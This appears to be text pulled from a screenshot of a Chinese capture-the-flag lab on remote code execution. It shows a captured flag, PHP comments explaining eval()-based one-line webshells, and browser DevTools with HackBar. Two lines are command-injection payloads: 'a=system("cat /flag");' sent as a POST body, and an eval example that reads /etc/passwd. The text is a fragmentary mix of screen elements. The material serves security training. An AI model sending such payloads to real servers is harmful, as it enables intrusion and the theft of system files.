 不安全 80-1ba84d27-ea0d-408b-8bb9-86ac6301a3fe.challenge.ctfplus.cn
应用
Geesec{c871a92f-885c-4d1a-a325-768945107ee4} <?php
include ("get_flag.php");
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
# @email: admin@hello-ctf.com
# @link: hello-ctf.com
--- HelloCTF - RCE靶场 : 一句话木马和代码执行 ---
「代码执行(Code Execution)」 在某个语言中，通过一些方式(通常为函数或者方法调用)
当漏洞入口点可以执行任意代码时，我们称其为代码执行漏洞 —— 这种漏洞包含了通过
如 eval("system('cat /etc/passwd')";); 也被归为代码执行漏洞。
我们平时最常见的一句话木马就用的 eval() 函数，如下所示（一般情况下，为了接收更
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
Use POST method application/x-www-form-urlencoded
Body
a=system("cat /flag");